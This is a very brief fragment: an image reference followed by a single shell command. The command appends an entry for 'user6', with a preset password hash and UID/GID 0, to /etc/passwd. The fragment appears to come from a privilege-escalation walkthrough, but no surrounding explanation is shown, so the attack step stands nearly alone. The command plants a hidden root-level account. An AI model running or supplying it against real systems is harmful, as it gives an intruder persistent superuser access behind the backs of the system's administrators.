 echo ‘user6:abBxjdJQWn8xw:0:0:root:/root:/bin/bash’ >> /etc/passwd
